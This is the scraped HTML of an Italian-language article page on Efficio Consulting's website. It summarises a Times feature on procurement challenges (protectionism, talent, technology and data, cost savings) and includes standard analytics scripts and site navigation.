

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/it/risorse/analisi/mondo-procurement-contesto-economico-incerto/
body_size: 12066
content:




<!doctype html>

<html lang="it">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='QjsmKte3LTKsQ/Kx5fMgsw=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="QjsmKte3LTKsQ/Kx5fMgsw==">window.nonceForBEScripts = "QjsmKte3LTKsQ/Kx5fMgsw==";</script>
    <script type="application/ld+json" nonce="QjsmKte3LTKsQ/Kx5fMgsw==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio è un'azienda leader nella gestione e trasformazione degli approvvigionamenti e della supply chain.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+39 0258 215 284",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " Largo Richini 6",
	    "addressLocality": "Milano",
	    "postalCode": "20122",
	    "addressCountry": "IT"
	  }
	}



          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/it/risorse/analisi/mondo-procurement-contesto-economico-incerto/#article",
  "headline": "Procurement risks in a time of uncertainty",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/it/risorse/analisi/mondo-procurement-contesto-economico-incerto/#webpage"
  },
  
  
    "author": {
      "@id": "https://www.efficioconsulting.com#organization"
    },
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2017-07-25T22:46:17+00:00",
  
    
      "dateModified": "2023-03-27T11:08:07.158025+00:00",
    
      
  "url": "https://www.efficioconsulting.com/it/risorse/analisi/mondo-procurement-contesto-economico-incerto/",

  "inLanguage": "it",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/Procurement_in_an_uncertain_political_and_economic_environment.jpg__1200x1200_q85_crop_subsampling-2.jpg"
    
  },

  "description": "In uno speciale pubblicato da The Times, tre esperti della società di procurement Efficio parlano delle sfide e delle opportunità nell&#x27;ambito degli approvvigionamenti in un mondo in rapido cambiamento.",
  "articleSection": "Analisi",

  
    "keywords": "
      
        Ottimizzazione procurement, Ottimizzazione dei costi
      

      
        
          ,
        
        Energia e utility
      
    ",
  

  "articleBody": "In uno speciale pubblicato da The Times, tre esperti della società di procurement Efficio parlano delle sfide e delle opportunità nell&#x27;ambito degli approvvigionamenti in un mondo in rapido cambiamento."
}


          
  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/cmsplugin_image/images/padlock.png__250x250_subsampling-2.png",

  

  

  "uploadDate": "Martedì 07 Marzo 2023 10:23",

  "width": "512",

  "height": "512",

  "encodingFormat": "image/png"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/cmsplugin_image/images/group.png__250x250_subsampling-2.png",

  

  

  "uploadDate": "Martedì 07 Marzo 2023 10:23",

  "width": "512",

  "height": "512",

  "encodingFormat": "image/png"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/cmsplugin_image/images/notebook-and-mouse-cursor.png__250x250_subsampling-2.png",

  

  

  "uploadDate": "Martedì 07 Marzo 2023 10:23",

  "width": "512",

  "height": "512",

  "encodingFormat": "image/png"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/cmsplugin_image/images/coins.png__250x250_subsampling-2.png",

  

  

  "uploadDate": "Martedì 07 Marzo 2023 10:23",

  "width": "512",

  "height": "512",

  "encodingFormat": "image/png"
}


        ]
      }
    </script>

    
  <meta name="description" content="In uno speciale pubblicato da The Times, tre esperti della società di procurement Efficio parlano delle sfide e delle opportunità nell&#x27;ambito degli approvvigionamenti in un mondo in rapido cambiamento.">


    <title>Procurement risks in a time of uncertainty</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/it/risorse/analisi/mondo-procurement-contesto-economico-incerto/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/resources/insight/procurement-uncertain-economic-environment/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/fr/ressources/publication/achats-environnement-economique-incertain/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/risorse/analisi/mondo-procurement-contesto-economico-incerto/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/publikationen/insights/beschaffung-in-einem-unsicheren-umfeld/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    
    <link rel="stylesheet" href="/static/css/flickity.min.5b5574bc8358.css">
  


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/it/risorse/analisi/mondo-procurement-contesto-economico-incerto/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="Procurement risks in a time of uncertainty">
  <meta property="og:description" content="In uno speciale pubblicato da The Times, tre esperti della società di procurement Efficio parlano delle sfide e delle opportunità nell&#x27;ambito degli approvvigionamenti in un mondo in rapido cambiamento.">

  
    <meta property="og:image" content="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/Procurement_in_an_uncertain_political_and_economic_environment.jpg__1200x1200_q85_crop_subsampling-2.jpg">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        
      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">Italiano</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              Italia
            
          </button>

        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/" title="Cambia lingua: inglese britannico"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/de/publikationen/insights/beschaffung-in-einem-unsicheren-umfeld/" title="Cambia lingua: tedesco"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/fr/ressources/publication/achats-environnement-economique-incertain/" title="Cambia lingua: francese"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        

        <li>
          <a class="dropdown-item" href="/it/efficio-middle-east/" title="Vai a: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/it/efficio-nordics/" title="Vai a: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-us/resources/insight/procurement-uncertain-economic-environment/" title="Cambia lingua: inglese americano"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/it/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="chi-siamo" data-bs-toggle="dropdown" aria-expanded="false">
        Chi Siamo
      </a>
      <div class="dropdown-menu" aria-labelledby="chi-siamo">
        <div class="container">
          










  <div id="row-173124"  style class="row">
  

  

  
      
      










  <div id="col-173125"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Chi Siamo</h2>
  
    <div style class="list-group"><a id="link-173128" href="//www.efficioconsulting.com/it/chi-siamo/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/" 














><span>
      Efficio
    </span></a><a id="link-173129" href="//www.efficioconsulting.com/it/chi-siamo/il-nostro-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/il-nostro-team/" 














><span>
      Il nostro team
    </span></a><a id="link-173130" href="//www.efficioconsulting.com/it/chi-siamo/le-nostre-sedi/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/le-nostre-sedi/" 














><span>
      Le nostre sedi
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="esperienza" data-bs-toggle="dropdown" aria-expanded="false">
        Esperienza
      </a>
      <div class="dropdown-menu" aria-labelledby="esperienza">
        <div class="container">
          










  <div id="row-386853"  style class="row">
  

  

  
      
      










  <div id="col-386854"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Esperienza</h2>
  
    <div style class="list-group"><a id="link-386857" href="/it/servizi/capacita-e-risorse/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/capacita-e-risorse/" 














><span>
      Capacità e risorse
    </span></a><a id="link-386858" href="/it/servizi/fusioni-e-acquisizioni/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/fusioni-e-acquisizioni/" 














><span>
      Fusioni e acquisizioni
    </span></a><a id="link-386859" href="/it/servizi/gestione-della-supply-chain/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/gestione-della-supply-chain/" 














><span>
      Gestione della supply chain
    </span></a><a id="link-386877" href="//www.efficioconsulting.com/it/servizi/ia-per-il-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/servizi/ia-per-il-procurement/" 














><span>
      L&#x27;IA nel Procurement
    </span></a><a id="link-386860" href="/it/servizi/eccellenza-nel-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/eccellenza-nel-procurement/" 














><span>
      Ottimizzazione procurement
    </span></a><a id="link-386861" href="/it/servizi/ottimizzazione-dei-costi/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/ottimizzazione-dei-costi/" 














><span>
      Riduzione dei costi
    </span></a><a id="link-386862" href="/it/servizi/sostenibilita-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/sostenibilita-esg/" 














><span>
      Sostenibilità &amp; ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-386863"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-386864" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Servizi</h3>
    

    
      <div class="content"><p>Scopri di più sui molti modi in cui lavoriamo con i nostri clienti per aiutarli a raggiungere i tuoi obiettivi di procurement e supply chain.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/it/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/expertise/" 















      
  >
    
        <span>Visualizza tutti i servizi</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-386865"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Industrie</h2>
  
    <div style class="list-group"><a id="link-386868" href="/it/expertise/edilizia-infrastrutture/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/edilizia-infrastrutture/" 














><span>
      Edilizia e infrastrutture
    </span></a><a id="link-386869" href="/it/expertise/energia-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/energia-utilities/" 














><span>
      Energia e utility
    </span></a><a id="link-386870" href="/it/expertise/food-hospitality-retail/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/food-hospitality-retail/" 














><span>
      Food, hospitality e retail
    </span></a><a id="link-386871" href="/it/expertise/high-tech-telecomunicazioni/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/high-tech-telecomunicazioni/" 














><span>
      High Tech e Telecomunicazioni
    </span></a><a id="link-386872" href="/it/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-386873" href="/it/expertise/settore-farmaceutico-sanitario/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/settore-farmaceutico-sanitario/" 














><span>
      Settore farmaceutico e sanitario
    </span></a><a id="link-386874" href="/it/expertise/settore-manifatturiero/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/settore-manifatturiero/" 














><span>
      Settore Manifatturiero
    </span></a><a id="link-386875" href="/it/expertise/servizi-finanziari/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/servizi-finanziari/" 














><span>
      Servizi finanziari
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/it/risorse/">Risorse</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/it/eventi/">Eventi</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="opportunita-di-lavoro" data-bs-toggle="dropdown" aria-expanded="false">
        Opportunità di lavoro
      </a>
      <div class="dropdown-menu" aria-labelledby="opportunita-di-lavoro">
        <div class="container">
          










  <div id="row-110120"  style class="row">
  

  

  
      
      










  <div id="col-110121"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>La tua carriera in Efficio</h2>
  
    <div style class="list-group"><a id="link-110124" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/" 














><span>
      Opportunità di lavoro
    </span></a><a id="link-110126" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/diversita-equita-e-inclusione-in-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/diversita-equita-e-inclusione-in-efficio/" 














><span>
      Diversità, equità e inclusione
    </span></a><a id="link-110129" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" 














><span>
      Invia il tuo CV
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110130"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-110131" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Candidature</h3>
    

    
      <div class="content"><p>Che tu sia un laureato o un consulente esperto, una carriera in Efficio offre un lavoro stimolante e gratificante con clienti importanti in tutto il mondo.</p>

<p>Pronto per candidarti? Visualizza le posizioni aperte e invia la tua candidatura.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" 















      
  >
    
        <span>Applica ora</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/it/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Cerca</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Ricerca Efficio..." aria-label="Ricerca Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="QjsmKte3LTKsQ/Kx5fMgsw==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/it/contact/">Contattaci</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>Il mondo del procurement in un contesto economico e politico incerto</h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                Analisi
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          
            
            <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/Procurement_in_an_uncertain_political_and_economic_environment.jpg__1320x880_q85_crop_subsampling-2_upscale.webp" />
          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <p class="lead">In uno speciale pubblicato da The Times, tre esperti della società di procurement Efficio parlano delle sfide e delle opportunità nell'ambito degli approvvigionamenti in un mondo in rapido cambiamento.</p>

<h1>

</h1>





<div id="image-65909" class="image-plugin float-start"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/cmsplugin_image/images/padlock.png__2800x2800_subsampling-2.webp"   width="250"  height="250"
            
             class="img-fluid float-start" /></div>
<h3>Protezionismo</h3>

<p>Le supply chain devono essere costantemente monitorate e i CPO devono diventare più agili, pronti a rivolgersi a nuovi fornitori e ad adattare le procedure a seguito di sviluppi tecnologici repentini o di cambiamenti nella situazione politica ed economica.</p>

<h1>

</h1>





<div id="image-65911" class="image-plugin float-end"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/cmsplugin_image/images/group.png__2800x2800_subsampling-2.webp"   width="250"  height="250"
            
             class="float-end img-fluid" /></div>
<h3>Talento</h3>

<p>La carenza di talenti è sempre citata tra i principali ostacoli al successo dei CPO. Mentre il procurement si sviluppa e assume un ruolo più strategico all'interno dell'organizzazione, per raggiungere il successo sono fondamentali anche la formazione e il potenziamento dei soft skill compresa la gestione degli stakeholder, il change management e l'individuazione di soluzioni innovative per i problemi aziendali.</p>

<h1>

</h1>





<div id="image-65913" class="image-plugin float-start"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/cmsplugin_image/images/notebook-and-mouse-cursor.png__2800x2800_subsampling-2.webp"   width="250"  height="250"
            
             class="img-fluid float-start" /></div>
<h3>Tecnologia e dati</h3>

<p>Le nuove tecnologie e i big data offrono un'eccezionale opportunità ai team che si occupano di procurement per ridurre i costi e soddisfare meglio le necessità dei propri clienti. I team responsabili degli approvvigionamenti devono migliorare la propria capacità di utilizzare questa tecnologia se vogliono andare oltre le semplici attività transazionali e affrontare alcune grandi questioni strategiche relative alla riduzione dell'incertezza, dei rischi e dei costi. Inoltre, devono essere in grado non solo di raccogliere i dati ma anche di analizzarli e utilizzarli in maniera efficace per generare un vantaggio competitivo.</p>

<h1>

</h1>





<div id="image-65915" class="image-plugin float-end"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/cmsplugin_image/images/coins.png__2800x2800_subsampling-2.webp"   width="250"  height="250"
            
             class="float-end img-fluid" /></div>
<h3>Risparmi ed efficienza</h3>

<p>Nel presente contesto globale incerto, caratterizzato da protezionismo e terrorismo, è fondamentale continuare a conseguire risparmi sui costi e maggiore efficienza, pur mantenendo una certa flessibilità negli accordi contrattuali, e mettere a punto dei piani di emergenza.</p>

<p> </p><iframe src="https://www2.efficioconsulting.com/l/217072/2017-07-25/2qm88" width="100%" height="500" type="text/html" frameborder="0" allowTransparency="true" style="border: 0"></iframe>
<p style="text-align: center;"><br>
<font size="2">As originally seen in 'Future-proofing Procurement' published by Raconteur Media on 25 July in The Times.<br>
www.raconteur.net</font></p>

        </section>
        <aside class="side-col">

          






          
            
            <nav class="nav-list">
  <h2>Come possiamo aiutarti</h2>
  <ul class="arrow-list">
    
      <li><a href="/it/servizi/eccellenza-nel-procurement/">Ottimizzazione procurement</a></li>
    
      <li><a href="/it/servizi/ottimizzazione-dei-costi/">Ottimizzazione dei costi</a></li>
    
  </ul>
</nav>

          

          
            

<nav class="nav-list">
  <h2>Esperienza</h2>

  <ul class="arrow-list">

    
      <li><a href="/it/expertise/energia-utilities/">Energia e utility</a></li>
    

  </ul>
</nav>
 
          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      
        
        





  

  

  <section id="articles-carousel-3427" class="carousel flickity-layout related-articles default-layout">
    <div class="container">

      
        <h2 class="related-title">Articoli correlati</h2>
      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/32/6e/326e9202-2c17-4559-86fd-cb5aa0e751d0/ai_in_procurement_same_team_more_value.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Il futuro del procurement: tra trasformazione, IA e cultura">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Il futuro del procurement: tra trasformazione, IA e cultura
          
        </h4>
        <p class="card-text type">
          
            Podcast
          
        </p>
        <p class="card-text lead-in">Simon Lipscomb è affiancato da Piotr Teodorczyk, Chief Supply Chain di Elite Agro Holding ed ex CPO di Suntory Holdings Limited…</p>
      </div>
      <div class="card-footer">
        <a href="https://www.efficioconsulting.com/en-gb/resources/insight/the-future-of-procurement-transformation-culture-and-ai/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/b1/53/b153f8a3-0387-419c-89dd-9e4aa30313d0/procurement_as_a_transformation_engine_how_chief_transformation_officers_can_gain_control_over_cost_risk_and_delivery.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Come i Chief Transformation Officer possono riprendere il controllo di costi, rischi e delivery dei programmi di trasformazione">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Come i Chief Transformation Officer possono riprendere il controllo di costi, rischi e delivery dei programmi di trasformazione
          
        </h4>
        <p class="card-text type">
          
            Analisi
          
        </p>
        <p class="card-text lead-in">I Chief Transformation Officer sono sotto pressione per realizzare trasformazioni tecnologiche complesse in tempi più rapidi e …</p>
      </div>
      <div class="card-footer">
        <a href="/it/risorse/analisi/come-i-chief-transformation-officer-possono-riprendere-il-controllo-di-costi-rischi-e-delivery-dei-programmi-di-trasformazione/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/99/d7/99d79ff5-e307-4575-a1ee-2ddba0a83cde/cost_reduction_p1_-_page_4.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Procurement oltre il risparmio: i sei pilastri per generare valore dalla spesa, ogni giorno">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Procurement oltre il risparmio: i sei pilastri per generare valore dalla spesa, ogni giorno
          
        </h4>
        <p class="card-text type">
          
            Checklist
          
        </p>
        <p class="card-text lead-in">In questo articolo analizziamo i sei pilastri fondamentali che caratterizzano una funzione matura nell’identificazione delle op…</p>
      </div>
      <div class="card-footer">
        <a href="/it/risorse/checklist/procurement-oltre-il-risparmio-i-sei-pilastri-per-generare-valore-dalla-spesa-ogni-giorno/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        

      </div>

      
        <nav class="carousel-nav">

          <button class="prev-slide" type="button">
            <span class="visually-hidden-focusable">Precedente</span>
          </button>
